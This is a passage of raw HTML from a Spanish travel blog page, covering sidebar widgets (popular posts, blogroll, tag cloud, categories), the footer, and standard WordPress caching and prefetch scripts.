https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp">Mapa de Veracruz para Imprimir con Municipios y Localidades</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_525 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_525" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2d494c414459456d4c5f41484e425d5f4249584e4e444243485e034e4240" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696dcf5231a91
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
